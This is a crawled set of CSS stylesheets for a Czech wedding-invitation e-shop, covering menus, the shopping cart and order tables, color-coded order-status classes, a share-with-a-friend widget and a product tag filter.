	#menu-obal .napln .menu li a.activ{
		margin-bottom: 1px;
	}
	#menu-obal .napln .menu li ul li a {
		text-align: center !important;
	}
	#menu-obal .napln .menu li ul li.menu-up{
		display:block;
	}


	.show-menu {
		display: block;
	}
	.show-menu:before {
		content: "";
	}

	#menu-obal .napln .menu li .first {
		border-radius: 0px;
	}
	#menu-obal .napln{
		width: auto !important;
	}
	#menu-obal .napln{
		width: 100%;
	}

	#obsah{
		/* overflow: auto; */
	}
}

.editMenu{
	position: absolute;
	top: 0px;
	right: 0px;
	/*overflow: hidden;*/
	margin: 2px 0px 0px 0px;
	padding: 1px;
	white-space:nowrap;
	#width: 37px;
	border: none !important;
	min-width:20px !important;
	z-index: 1;
}

.menuNew a{
	background: none !important;
	margin: 0px 5px 0px 0px !important;
	padding: 0px;
}
.editMenu a {
	margin: 0px 5px 0px -20px !important;
	background: none !important;
	width: auto;
	height: auto;
	float: right;
	padding: 0px !important;
	text-decoration: none;
	border: none !important;
	min-width:20px !important;

}
.menuNew{
	position: absolute;
	z-index: 91;
	top: 0px;
}
.editMenuVisiblity {
	position: absolute;
	top: 0px;
	right: 0px;
	overflow: hidden;
	margin: 5px 0px 0px 0px;
	padding: 1px;
	white-space:nowrap;
	border: none;
	#width:37px;
}
.editMenuVisiblity a {
	background-image: none;
	width: auto;
	height: auto;
	float: right;
	padding: 0px;
	text-decoration: none;
	background-color: white;
	border: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.svatebni-oznameni-moderne.cz/tmp/cache/svatebnioznameni/include/15bdf07ff61ecb1c4ca3363fc4d275eb.css
body_size: 26890
content:

/* ## SRC: skins/default/css/styl.css ## */
/* - 2016 ----------------------------------------------- */

#tinymce-on-off-body,
#bggEditor{
	font-size: 10pt;
}
.end-blok{
	clear: both;
	display: block;
}

/* ------------------------------------------------ */

form{
	display: inline;
}
legend{
	font-weight:bold;
}
fieldset{
	padding: 4px 2px;
	border: 1px solid #888;
}
fieldset legend {
	margin: 0px 6px;
	padding: 2px;
}

textarea{

}
.red{
	color: red;
}
.top{
	vertical-align: top;
}
.top td{
	vertical-align: top;
}
.helpText{
	display: none;
}

.poznamka {
	clear: both;
	vertical-align:0px;
	margin: 4px;
	font-size: small;
}
.buttonZmeny{
	width: 500px;
	padding-left:30px;
}
.buttonZmeny input{
	width: 300px;
	height: 26px;
	color: Red;
	font-weight: bold;

}
.c20{
	margin: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 20px;
}
.c40{
	padding-left: 40px;
	margin: 0px;
}
.center{
	text-align: center;
}
.right{
	text-align: right;
}
.row{
	padding: 5px;

}
.hlKategorie{
	font-weight: bold;
	padding: 5px;
	margin: 0px 0px 0px 0px;
	width:150px;
	border-bottom: 1px solid #FF9944;
}
.hlKategorie:hover {
	background-color: #CC0000;
	color: white;
}
.hlKategorie:hover a {
	color: white;
}

.subKategorie{
	margin-left: 15px;
	border-bottom: 1px solid #FF9944;

}
.selMenu{
	padding: 0px;
	margin: 0px;
	vertical-align: top;
}
.editBlok{
	padding: 0px;
	width:450px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	background-image: url(/skins/default/images/ikony-eshop/edit.jpg);
	background-repeat: no-repeat;
	background-position: right top;
}
.editBlok .authInput{
	width: 150px;
}
.authBlok{
	_height: 130px;
	min-height: 130px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	background-image: url(/skins/default/images/ikony-eshop/auth.png);
	background-repeat: no-repeat;
	background-position: right top;
	padding-top: 10px;
	padding-right: 250px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.authBlok .authInput{
	width: 145px;
}

.leva{
	text-align: left;
}
.prava{
	text-align: right;
}
.fLeva{
	float: left;
}
.pulka{
	width: 46%;
}
.em5{
	height: 5.5em;
}
.cela{
	width: 100%;
}
.widthDatum{
	width: 140px;
}
.width100{
	width: 330px;
}

.clear {
	clear: both;
	width: 100%;
	height: 1px;
}
.noBorder{
	border: none;
}
.login{
	float:right;
	text-align: right;
	padding: 3px 5px 3px 5px;
	margin: 0px;
}
.login img{
	border: none;
}
.adresa{
  /*float: left;*/
  margin: 0;
  padding: 0.5em;
  /*background-color: red;*/
}
.adresa ul {
  margin: 0;
  padding: 0;
  margin-left: 0em;
  list-style: none;
  list-style-position: outside;
}
.adresa h2 {
	font-family: sans-serif;
	font-size: 120%;
	letter-spacing: -1px;
	margin: 0em;
	padding: 0;
	padding-bottom: .5em;
	font-weight: bold;
}
.howto {
list-style-position: outside;
display: block;
/*margin-top: 7em;*/
/* clear: both; */
margin-left: 2em;
padding: 0;

}
.howto li{
	background-color: transparent;
	font-size: 100%;
	margin-top: .8em;
}
.howto li ul{
font-style: italic;
}
.catlist {
list-style-position: inside;
list-style-type: none;
list-style-position: outside;
background-color: #657482;
margin: .5em 0;
padding: 1em;
margin-left: 1em;
width: 10em;
}

.catlist li{
margin-left: .5em;
}
.catlist h2{
text-align: left;
margin: 0;
padding: 0;
}
.odstavec {
padding-right: 1em;
width: 26em;
float: right;
}
.odstavec1 {
padding-right: 1em;
float: right;
}
.catt {
background-color: #657482;
border: 0px none black;
padding: 4px;
}

.mainKat {
	float: left;
	padding: 0px;
	margin: 0px;
	width:100%;
}
.mainKat img{
	margin: 0px;
	padding: 0px;
}
.linky {
	float: left;
	width: 450px;
	text-align:center;
	margin: 3px;
	padding: 7px 10px 10px 10px;
	vertical-align: baseline;
	border: 1px solid #CBD4DE;
	background-color: #718C95;
}
.nadpis{
	padding: 8px;
	font-weight:bold;
}
.logoKategorie{
	float:left;
	padding:2px;
}
.borderBRed{
	border-bottom: solid 1px red;
}

.tabulkaObjednavky{
	width: 100%;
}
.scroll {
	overflow: auto;
	padding: 0px;
	margin: 0px;
}
.objednavkaBlok{
	border: solid 1px #DDDDDD;
	text-align: left;
	height: 200px;
	display: none;
}
.sirkaObjednavky{
	width: 470px;
}
.sirka2Mista {
	width: 35px;
}

#catalogue {
background: url(/skins/default/images/kolaz.jpg) no-repeat right bottom;
}

#main {
	position: relative;
	height: auto;
	min-height:100%;
	width: 750px;
	min-height: 100%;
	margin: 0px auto 100px auto;
	padding: 0px;
	/* max-width: 970px;
	width: expression(document.body.clientWidth < 1005? "auto": "970px" ); */
	color: black;
	background-color: white;
	font-family: sans-serif;
	font-size: 10pt;
}
#mainImg {
	margin: 0px;
	padding: 0px;
	height: 100%;
	/* max-width: 970px;
	width: expression(document.body.clientWidth < 1005? "auto": "970px" ); */
	color: white;
	background-color: white;
	font-family: sans-serif;
	font-size: 10pt;
	text-align: center;
}

#banner {
	margin: 0px 0px 0px 0px;
	padding:5px 0px 0px 0px;
	height: 65px;
	width: 402px;
}
#banner img{
	margin: 0px;
	padding: 0px;
	border:none;
}

#content {
	position: relative;
	height: 100%;
	background: white;
	margin: 0px 0px 0px 0px;
}
#footer {
	width: 100%;
	position: absolute;
	left: 0;
	height: 17px;
	background: white;
	border-top: 1px solid #bbb;
	padding: 0px;
	margin: 0 0 0 0;
	background-color: transparent;
	font-size: 80%;
}

#footer .leva{
	position: relative;
	float: left;
	width: 150px;
	margin-left: 10px;
}
#footer .prava{
	position: relative;
	float: right;
	text-align:right;
	width: 200px;
	margin-right: 4px;
}

#text {
	margin: 0px 0px 0px 160px;
	padding: 10px 0px 30px 10px;
	min-height:320px;
}

#sidebar {
	position: relative;
	width: 160px;
	float: left;
	margin: 0;
	padding: 0 0 38px 0;
	background: url(/skins/default/images/bg_menu.png)  no-repeat right bottom;
}
#sidebar #insidebar {
	text-align: left;
	height:100%;
	background-color: yellow;
	margin: 0px auto 0px auto;
	padding: 0px;
}
#sidebar #insidebar h2{
	border: none;
	padding: 0px;
	margin: 0 0 3px 0;
	background-color: navy;
	color: white;
}

#sidebar #insidebar img{
	border: none;
	padding: 0px;
	margin: 0px;
}

#insidebar h2 {
	text-transform: uppercase;
	font-size: 100%;
	margin: 1em 0 2px 0;
}
#insidebar img {
	vertical-align: top;
}

#langsel {
	padding: 3px;
	padding-left: 27px;
	padding-bottom: 5px;
	width: 450px;
}
#langsel img{
	padding: 0px;
	margin: 0px 1px 0px 0px;
}
#langsel strong {
	text-transform: uppercase;
	font-size: 80%;
}
#langsel form {
	padding: 0;
	margin: 0;
}
#loginIframe{
	text-align: right;
	padding: 3px 5px 3px 5px;
	margin: 0px;
}
#loginIframe .vlevo{
	float: left;
}

#kontakt {

	padding: .5em;
	width: 400px;
	margin: 0 auto;
}
#kontakt div{
	float:none;
}

#kontakt .data{
  width: 300px;
  margin: 0 auto;
}

#subKat {
	margin: 5px;
	padding-left: 220px;
}

.sort{
	clear:both;
	margin-top: 5px;
	margin-right: 0px;
	margin-bottom: 5px;
	margin-left: 0px;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 0px;
	overflow: hidden;
}

.sort .popis{
	position: relative;
	float: left;
	padding: 0px;
	margin:0px;
}
.sort .kriterium{
	position: relative;
	float: left;
	height: 22px;
	padding: 0px 15px 0px 0px;
	margin-right:5px;
}
.sort .kriterium .sortSmer{
	float: left;
	width: 13px;
	margin-left:6px;
}
.sort .kriterium .sortSmer img{
	border: none;
}
.sort .kriterium .sortNazev{
 	white-space: nowrap;
}
.sort .kriterium .sortNazev a {
	text-decoration: none;
}
.sort .kriterium .sortNazev .activ{
	text-decoration: none;
	color: red;
	font-weight: bold;
}

/* cast css #detail je generovano v php */

#detail{
	position: relative;
	width: 450px;
}
#detail .objc {
	font-size: 85%;
	font-style: italic;
	color: #666666;
}
#detail .imgSeznam {
	padding-top: 15px;
	padding-bottom: 15px;
	padding-right: 5px;
	padding-left: 5px;

}
#detail .info{
	margin-top: 5px;
	border-top: 1px solid #CBD4DE;
}

#detail .foto{
	position: relative;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 5px;
	margin-left: auto;
	padding-top: 15px;
	padding-bottom: 15px;
	text-align: center;
	width: 250px;

}

#detail .foto .lupa{
	position: absolute;
	top: 0px;
	left: 0px;
	width: 22px;
	height: 22px;
	z-index: 10;
	margin-top: 10px;
}
#detail .vyska span{
	border: solid 1px #CBD4DE;
	background-color: #667788;
	padding: 2px 4px 2px 4px;
}
#detail .sirka span{
	border: solid 1px #CBD4DE;
	background-color: #667788;
	padding: 2px 4px 2px 4px;
}
#detail .ceny{
	position: relative;
	padding: 5px;
	margin-bottom: 45px;
}
#detail .ceny .jednaCena{
	font-size: large;
	text-align: right;
	width: 450px;
	color: #333399;
	height: 25px;
}
#detail .sleva{
	text-align: right;
	margin-top: 5px;
	margin-right: 0px;
	margin-bottom: 5px;
	margin-left: 0px;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 0px;
}
#detail .sleva strong{
	color: red;
}
#detail .ceny .jednaCena .cenaForm{
	float: right;
	margin: 0px 0px 4px 0px;
}
#detail .ceny .cenaForm h3{
	padding: 0px;
	margin: 0px;
}
#detail .ceny .cenaForm .inputText{
	width: 3em;
}

#detail .ceny .submitButton{
	float: right;
	text-align: right;
}

#detail .ceny .submitButton input{
	margin-top: 10px;
	padding-top: 2px;
	padding-right: 15px;
	padding-bottom: 2px;
	padding-left: 15px;
	font-weight: bold;
}

#detail .ceny .poznamka{
}


#detail .poznamka_detail {
	position: relative;
	padding: 4px;
	font-size: small;
}
#regTable{
}
#regTable tr td{
}
#regTable .imglink{
	cursor: Pointer;
}
#registrace{
	background-image: url(/skins/default/images/ikony-eshop/edit.jpg);
	background-repeat: no-repeat;
	background-position: right top;

}

#registrace .prava{
	text-align: right;
	padding: 3px 5px 3px 5px;
}
#errorText{
	color: #FFFF00;
	width: auto;
	text-align: center;
	font-weight: bold;
	background-color: #CC0000;
	background-image: url(/skins/default/images/error.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-top: 15px;
	padding-right: 5px;
	padding-bottom: 10px;
	padding-left: 15px;
	line-height: 20px;
	opacity:0.8;
	margin-bottom: 5px;
}
.errorText{ text-align: center;}
.errorText h1{ color: #F60; }
.errorText h2{ color: #F60; }
.errorText h3{ color: #F60; }

#obsah .napln .centr #errorText div h4{
	color: #FFF;
}

#setup{
}

#setup .nazev{
	padding: 0px;
	margin:0px;
	height:2em;
}
#setup .nazev .text{
	height: 2em;
}
#setup .nazev .submitButton{
	height: 20px;
	width: 20px;
}
#setup .promenne{
	padding: 5px;
}
#setup .promenne div{
	padding-bottom: 5px;
}
#setup .promenne input{
	text-align: right;
}

#setup .barvaPozadi input{
	width:5em;
	text-align: left;
}

#setup .barvaPozadi .fileInput{
	width:300px;
	text-align: left;
}

#setup .email input {
	text-align: left;
}

#setup .kategorie{
	width: 520px;
	margin: 5px;
}
#setup .sadaKategorii{
	padding: 5px;
	margin-left: 25px;
	width: 170px;
	min-height: 88px;
	text-align: left;
	background-color: #60707D;
	border-left: solid 1px white;
	border-top: solid 1px white;
}
#setup .jednaKategorie{
	padding: 0px;
}
#setup .marze{
	background-color: #60707D;
	border-left: solid 1px white;
	border-right: solid 1px white;
	border-top: solid 1px white;
	width:250px;
	min-height: 88px;
	padding: 5px;
	text-align: right;
}
#setup .marze input{
	width: 50px;
	text-align: right;
}
#setup .marze h3{
	height: 1em;
	padding: 0px;
	margin: 0px;
	padding-bottom: 5px;
	text-align: left;
}
#setup .marze .od{
	width: 50px;
}
#setup .marze .az{
	width: 20px;
	text-align: center;
}
#setup .marze .do{
	width: 100px;
}
#setup .marze .jednaMarze{
	width: 75px;
}
#redBox{
	padding: 5px;
	padding-bottom: 1em;
	margin: 0px;
	color: White;
	background-color: #B22222;
	border: solid 1px;
}
#redBox .sel {
	color: Yellow;
}

#strom {
	padding:0px;
	margin: 0px;
}
#ifr{
	padding: 10px 0px 10px 0px;
	margin: 0px 0px 0px 0px;
}
#ifr .src{
	padding: 5px;
	background-color: #B22222;
	font-size: x-small;
	border: solid 1px;
}

#adminBlok{
	padding: 0px;
	margin: 0px;
}
#adminBlok img{
	border: none;
}

#castiKatalogu{
	width: 450px;
	margin: 0px;
	padding: 1px 1px 1px 2px;
	line-height: 1em;
	vertical-align: baseline;
}
#castiKatalogu .cast{
	margin: 0px;
	padding-top: 3px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 10px;
}
#castiKatalogu .cast img{
	border: none;
	margin-right: 10px;
	vertical-align: text-top;
}

#hlKatMini{
	float: left;
	padding: 3px;
	padding-bottom: 0px;
	margin: 0px;
	width: 90px;
	background: url(/skins/default/images/bg_hl_mini_kat.png) no-repeat right;
}
#hlKatMini .jednaMiniKat{
	float: left;
}
#hlKatMini .jednaMiniKat img{
	padding: 0px;
	margin: 0px 2px 0px 0px;
}
#zmena {
	width: 450px;
	height: 38px;
	padding-bottom: 5px;
}
#zmena .zmenaJednotek{
	margin-left:5px;
	height: 38px;
	width: 60px;
}
#zmena .zmenaMeny{
	height: 30px;
	margin-top: 8px;
	margin-right: 0px;
}
#castiCeniku{
	margin-left:23px;
}
#castiCeniku .jednaCastCeniku{
	vertical-align:top;
	margin-bottom: 5px;
}
#ramecek{
	border: solid 1px #99AABB;
	padding: 1px;
	margin: 0px 0px 5px 0px;
	width: 520px;
	background-color: #445566;
}

#kosik{
	margin: 0px;
	text-align: right;
	width: 480px;
	padding: 0px;
	margin:0px;
	background-color: white;
}
#kosik .viceinfo{
	text-align: left;
	background-color: white;
	padding: 0px;
	margin: 0px;
}
#kosik td{
	padding: 1px 5px 1px 5px;
	margin:0px;
	background-color: #DDDDEE;
}
#kosik .bgwhite{
	background-color: white;
}

#kosik .a{
	color:white;
	background-color: #333333;
}
#kosik .b{
	color:white;
	width: 130px;
	text-align:left;
	background-color: #333333;
}
#kosik .c{
	color:white;
	width: 40px;
	background-color: #333333;
}
#kosik .d{
	color:white;
	width: 100px;
	background-color: #333333;
}
#kosik .d input{
	color:red;
	font-weight:bold;
}

#kosik .e{
	color:white;
	width: 30px;
	background-color: #333333;
}
#kosik .f{
	color:white;
	width: 80px;
	background-color: #333333;
}
#kosik .g{
	text-align:left;
	color:white;
	background-color: #333333;
}
#kosik .pocet{
	color:white;
	width: 30px;
	text-align: right;
	color:black;
}
#kosik .del{
	background-color: #DDDDFF;
	padding-top: 1px;
}
#kosik .del input{
	width: 26px;
	height:23px;
	font-weight: bold;
	color: red;
}
#kosik .cena{
	padding: 3px 5px 3px 5px;
	margin:0px;
	color: yellow;
	background-color: #774444;
}
#kosik .cena2{
	padding: 3px 5px 3px 5px;
	margin:0px;
	color: yellow;
	background-color: #880000;
}
#kosik .tlacitka{
	background-color: transparent;
	padding: 0px;
	margin:0px;
}

#kosik .tlacitka .orderInput{
	width: 273px;
	color: green;
	font-weight: bold;
}
#kosik .tlacitka .clearInput{
	font-weight: bold;
	color: red;
}
#kosik .tdCenter td{
	text-align: center;
}


#obsah #objednavka{
	margin: 0px;
	width: 480px;
	padding: 0px;
	margin:0px;
	background-color: white;
}

#vypis-kosik .hlavni-polozka td,
.obj-detail .whiteTable .hlavni-polozka td,
#obsah #objednavka .whiteTable .hlavni-polozka td{
	border-top:3px solid #777777;
	padding-top: 1px;
}

#obsah #objednavka .whiteTable .sudy td{
	background-color: #EEEEEE;
}
#obsah #objednavka .whiteTable .lichy td{
	background-color: #FFFFFF;
}
#obsah #objednavka .viceinfo{
	text-align: left;
	background-color: white;
	padding: 0px;
	margin: 0px;
}
#obsah #objednavka td{
	padding: 1px 2px 1px 2px;
	margin:0px;
	background-color: #DDDDEE;
}
#obsah #objednavka .a{
	color:white;
	background-color: #333333;
}
#obsah #objednavka .b{
	color:white;
	width: 130px;
	text-align:left;
	background-color: #333333;
}
#obsah #objednavka .c{
	color:white;
	width: 40px;
	background-color: #333333;
}
#obsah #objednavka .d{
	color:white;
	width: 100px;
	background-color: #333333;
}
#obsah #objednavka .d input{
	color:red;
	font-weight:bold;
}

#obsah #objednavka .e{
	color:white;
	width: 30px;
	background-color: #333333;
}
#obsah #objednavka .f{
	color:white;
	width: 80px;
	background-color: #333333;
}
#obsah #objednavka .g{
	text-align:left;
	color:white;
	background-color: #333333;
}
#obsah #objednavka .pocet{
	color:white;
	width: 30px;
	text-align: right;
	color:black;
}


#obsah #objednavka .del{
	background-color: #DDDDFF;
	padding-top: 1px;
}
#obsah #objednavka .del input{
	width: 26px;
	height:23px;
	font-weight: bold;
	color: red;
}
#obsah #objednavka .cena{
	padding: 3px 5px 3px 5px;
	margin:0px;
	color: yellow;
	background-color: #774444;
}
#obsah #objednavka .cena2{
	padding: 3px 5px 3px 5px;
	margin:0px;
	color: yellow;
	background-color: #880000;
}
#obsah #objednavka .whiteTable td{
	background-color: white;
	padding: 0px;
	margin: 0px;
}
#obsah #objednavka .bgBlack{
	background-color: black;
	color: white;
}
#obsah #objednavka .bgBlack a{
	background-color: black;
	color: yellow;
}
#obsah #objednavka .bgBlackSort{
	background-color: black;
	color: white;
}
#obsah #objednavka .bgBlackSort a{
	background-color: black;
	color: Red;
}
#obsah #objednavka .bgBlackSortDesc{
	background-color: black;
	color: white;
}
#obsah #objednavka .bgBlackSortDesc a{
	background-color: black;
	color: Green;
}

#obsah #objednavka .whiteTable .bgBlack{
	background-color: black;
	color: white;
}

#obsah #objednavka .pad0 td{
	padding: 0px;
}

#kosikLink{
	float:right;
	margin-top:15px;
	border:none;
}
#kosikLink img{
	border:none;
}

#requestMail{
	text-align:center;
	padding: 0px 0px 0px 0px;
	margin: 0px auto 0px auto;
	width: 130px;
}

#sleva{
	position: relative;
	margin: 0 auto;
	width: 450px;
	height: 300px;
	padding: 5px;
	background: url(/skins/default/images/shell_logo.png) no-repeat center;
}
#sleva div{
	float:none;
}
#sleva .cast1{
	position: relative;
	margin: 0 auto;
	width:170px;
	background-color:  #FFAA00;
	padding: 5px 5px 0px 5px;
	text-align: center;
	border: 1px solid #FFDDDD;
}
#sleva .cast2{
	position:absolute;
	left:306px;
	bottom:0px;
	width:170px;
	padding: 5px 5px 0px 5px;
	background-color: #FFAA00;
	text-align: center;
	border: 1px solid #FFDDDD;
}
#sleva .cast3{
	position:absolute;
	right:303px;
	bottom:0px;
	width:170px;
	background-color:  #FFAA00;
	padding: 5px 5px 0px 5px;
	text-align: center;
	border: 1px solid #FFDDDD;
}

#sleva .procento{
	position:absolute;
	top: -0.2em;
	left:0px;
	margin: 0 auto;
	text-align:center;
	position: relative;
	color: red;
}
#detailSleva{
	width:100px;
	text-align: center;
	font-weight:bold;
	padding: 5px;
	margin: 5px;
	border: 1px solid #FFDDDD;
	background-color:  #FFAA00;
	color: red;
}

#editor td{
	color: black;
	vertical-align: top;
	font-size: 90%;
}

#obsah .seznamZakazniku{
	width:100%;
}
#obsah .seznamZakazniku td{
	padding: 2px 6px ;
	vertical-align:top;
	background-color: #0066CC;
	color: #FFFFFF;
	font-size: 85%;
}

#obsah .seznamZakazniku .zaznam td{
	text-align:left;
	background-color: #EFEFEF;
	color: #333333;
}
#obsah .seznamZakazniku .zaznam2 td{
	text-align:left;
	background-color: #EFEFEF;
	color: #333333;
}
#obsah .seznamZakazniku .zaznamHidden {
	display:none;
}
#obsah .seznamZakazniku .hiddenBlok td{
	padding: 0px;
	margin:0px;
	background-color: #FFFFCC;
	color: #333333;
}

#obsah .seznamZakazniku .viceinfo{
	text-align: left;
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
}

.postovne-polozka{
	overflow: hidden;
	width: 665px;
}
.postovne-polozka:hover{
	background-color: #FFCCAA;
}

.postovne-polozka .postovne-input{
	float: left;
	width: 20px;
}
.postovne-polozka .postovne-popis{
	float: left;
	padding-bottom: 10px;
    padding-top: 2px;
	width: 645px;
}
.postovne-polozka .postovne-popis label{
	display: block;
	width: 645px;
	cursor: pointer;
}
.produktBox{
	position: relative;
}
.edit-link{
	position: absolute;
	top: 2px;
	right: 2px;
	overflow: hidden;
	z-index:2;
}

.edit-link-lite{
	position: absolute;
	top: 26px;
	right: 0px;
	overflow: hidden;
	font-size: 120%;
	text-decoration: none !important;
	background: green;
	padding: 1px 3px 0px 4px;
	color: white !important;
	text-align: center;
	border-radius: 4px;
	z-index:2;
}
.edit-link-lite2{
	overflow: hidden;
	font-size: 55%;
	text-decoration: none !important;
	background: green;
	padding: 1px 3px 0px 4px;
	color: white !important;
	text-align: center;
	border-radius: 4px;
	z-index:2;
}

.edit-link-lite2:hover,
.edit-link-lite:hover{
	background: #00AA00;
}


.edit-link-vyditelnost{
	position: absolute;
	top: 50px;
	right: 2px;
	overflow: hidden;
	z-index:2;
}

sup{
	vertical-align: top;
	font-size: 80%;
}


.stav-historie-box{
	border-bottom: 1px solid #DDD ;
}
.stav-historie-box:hover{
	background-color: #FFB;
}

.stav-historie-box .stav-nadpis{
	color: #747474;
}
.stav-historie-box .stav-zmena{
	color: #A00;
}
.stav-historie-box .stav-nadpis a{
	color: #A00 !important;
}
.stav-vstup{
	padding-bottom: 5px;
	margin-bottom: 5px;
	border-bottom: 1px solid #EEE;
}
.stav-vstup input{
	text-align: right;
}
.tooltip{
	display: none;
}


select.stav-objednavky{
	width: 80%;
}

/* stavy stav{id}*/
.stav1{
	background-color:red;
	color: white;
}
.stav2{
	background-color:white;
	color: red;
}
.stav3{
	background-color:yellow;
	color: green;
}
.stav4{
	background-color:green;
	color: white;
}

.stav14,
.stav8,
.stav5{
	background-color:white;
	color: black;
}
.stav6{
	background-color:red;
	color: yellow;
}
.stav32{
	background-color:#FF33FF;
	color: white;
}
.stav33{
	background-color:#973f14;
	color: white;
}
.stav34{
	background-color:#cfb1fd;
	color: #FD2752;
}
.stav31{
	background-color:#050;
	color: #AAFFAA;
}
.stav30{
	background-color:#800;
	color: white;
}

.stav10,
.stav11,
.stav12,
.stav25,
.stav26,
.stav27,
.stav15,
.stav16,
.stav7{
	background-color:#BBB;
	color: white;
}
.stav9{
	background-color:#77FF77;
	color: #007700;
}
.stav13{
	background-color:#FF6600;
	color: white;
}
.stav20{
	background-color:#8e4444;
	color: white;
}
.stav21{
	background-color:#009900;
	color: yellow;
}
.stav22{
	background-color:#8e44FF;
	color: white;
}
.stav23{
	background-color:#000088;
	color: white;
}
.stav24{
	background-color:#EEEEEE;
	color: black;
}


.stav_p0{ /*kosik*/
	color: #AAFFAA !important;
	background-color: white;
}
.stav_p1{ /* objednano*/
	color: red !important;
	background-color: white;
}
.stav_p2{ /*u grafika*/
	color: #CC0000 !important;
	background-color: #FFFFCC;
}
.stav_p3{ /* čeká na schválení*/
	color: white !important;
	background-color: red;
}
.stav_p4{/*připraveno k tisku*/
	color: #CC0000 !important;
	background-color: greenyellow;
}
.stav_p5{/*vytištěno*/
	color: white !important;
	background-color: #006600;
}
.stav_p6{ /*expedováno*/
	color: #AAAAAA !important;
	background-color: white;
}
.stav_p7{/*čeká na zákazníka*/
	color: white !important;
	background-color: red;
}
.stav_p8{/*schváleno*/
	color: #005500 !important;
	background-color: #00DD00;
}
.stav_p9{/*čeká na grafika*/
	color: #FF0000 !important;
	background-color: #FFFFCC;
}
.stav_p10{/*e-verze nahrana*/
	color: #007700 !important;
	background-color: #FFDDDD;
}
.stav_p11{/*e-verze odeslana*/
	color: #007700 !important;
	background-color: #DDFFDD;
}
.stav_p12{/*čeká na data*/
	color: #FFFFCC !important;
	background-color: red;
}
.stav_p13{/*e-verze - ODESLAT*/
	color: #CC0000 !important;
	background-color: yellow;
}
.shodny-stat{
	opacity: 0.2;
}
.jiny-stat{
	color: red;
}

.kosik-stav-polozky-popis{
	display:none;
}

.centr .centr-napln .seznam-objednavek #objNavigace {
	/* position: fixed;
	bottom:0; */
}
.centr .centr-napln .seznam-objednavek #objNavigace,
.centr .centr-napln .seznam-objednavek #objNavigace tr,
.centr .centr-napln .seznam-objednavek #objNavigace td{
	background: #D5E1F7;
	padding: 1px 3px;
}

#adminBlok .ui-tabs-panel{
	overflow: auto;
}

h3.seznamproduktu-oddelovac-kategorie{
	clear: both;
	float: none;
	opacity: 1 !important;
	filtr: none !important;
	margin: 11px;
		margin-top: 11px;
		margin-bottom: 11px;
	color: #CC0000;
	padding-top: 35px;
	border-bottom: solid 3px #DBDBDB !important;
	padding-left: 15px;
}

.zkraceny-blok-telo {
    overflow: hidden;
}


/* universalni tabulka s daty, pouziti:   seznam uzivatelu, seznamy v ukolniku  */
.table-data th,
.table-data td{
	padding: 2px 4px;
}
.table-data th a,
.table-data td a{
	text-decoration: none !important;
}
table.table-data{
	width: 100%;
}
.table-data thead tr{
	background-color: #99FF99;
}

.table-data tbody tr:nth-child(2n) {
	background-color: #EEEEEE;
}
.table-data tbody tr:hover {
	background-color: #EEA;
}

.table-data tbody tr.ko td{
	color: #E00;
}
.table-data tbody td:not(.wspace-normal){
	white-space: nowrap;
}
.table-data .align-left{
	text-align: left;
}
.table-data .align-right{
	text-align: right;
}
.table-data .align-center{
	text-align: center;
}


@media screen and ( max-width: 630px ) {
	/* strankovani - obecne */

	.strankovani .str-dot,
	.strankovani .str-index{
		display:none !important;
	}

	.strankovani .str-all{
		display:inline !important;
		font-size: 21px;
		margin-top: -9px;
		margin-right: 0.6em;
	}

}

/* ## SRC: class/zaslat_znamemu/css/main.css ## */
.zaslat_znamemu{
	margin: 2px -2px 2px 0px;
	overflow: hidden;
	transition: all 0.2s linear 0s;
	background-position: 0px 0px;
	width: 68px;
	height: 31px;
	display: inline-block;
}
.zaslat_znamemu:hover{
	background-position: 0px -32px;
}


.zaslat_znamemu_input{
	width: 305px;
}
.zaslat_znamemu_button{
	cursor: pointer;
	margin-bottom: 2px;
}
.zaslat_znamemu_okno{
	display: none;
}
.zaslat_znamemu_data{
	padding: 2px 10px;
}
.zaslat_znamemu_poznamka{
	width: 98%;
}

.zaslat_znamemu_send_button{
	color: #00AA00;
}
.zaslat_znamemu_close_button{
	color: #AA0000;
}

.zaslat_znamemu_odesilani{
	text-align: center;
	line-height: 10px;
	padding:20px;
}
.zaslat_znamemu_odesilani img{
	vertical-align: middle;
	height: 22px;
	padding-right: 5px;
}

.zaslat_znamemu_odeslano{
	text-align: center;
	color: #00AA00;
	padding:20px;
}
.zaslat_znamemu_neodeslano{
	text-align: center;
	color: #AA0000;
	padding:20px;
}

.zaslat_znamemu_admin{
	font-size: 80%;
}
.zaslat_znamemu_priklad{
	background-color: #EEEEEE;
	padding: 5px;
}

/* ## SRC: class/zaslat_znamemu/css/main.1.css ## */
.zaslat_znamemu{
	background: url("/class/zaslat_znamemu/images/odeslat-znamenu.png") no-repeat scroll left top transparent;
}

/* ## SRC: moduls/produkt_filtr/css/main.css ## */
.md-select-filter{
	clear: both;
	overflow: hidden;
}

.md-tag-select{
	width: 33%;
	overflow: hidden;
	float:left;
	margin-bottom: 1em;
	max-width: 450px;
	padding-left: 20px;
}

.md-tag-select-label{
	padding-left: 5px;
	font-weight: bold;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	/*display: none;*/
}

.md-tag-select-button label{
	display: block;
}

.md-tag-select .md-tag-select-tags{
	max-height: 400px;
	overflow-y: scroll;
	overflow-x: hidden;
	box-sizing: border-box;
}

.md-tag-select .md-produkt-tags{
	margin-top: 5px;
}


.md-tag-select .md-tag-select-items{
	overflow-y: scroll;
	overflow-x: hidden;
	box-sizing: border-box;
}


.md-tag-select .md-tag-select-buttons{
	position: absolute;
	left: 0px;
	bottom: 0px;
	overflow: hidden;
	width: 100%;
	padding: 5px;
	background-color: #367BBE;
}

.md-tag-select-seznam-holder{
	display: none !important;
}

.md-tag-select .md-tag-select-items .md-tag-select-item{
	float:left;
	width: 100%;
}
.md-tag-select .md-tag-select-items .md-tag-select-item label{
	display: block;
	width: 100%;
	white-space: nowrap;
}
.md-tag-select .md-tag-select-items .md-tag-select-item:nth-child(n2) label{
	background: #AAA;
}

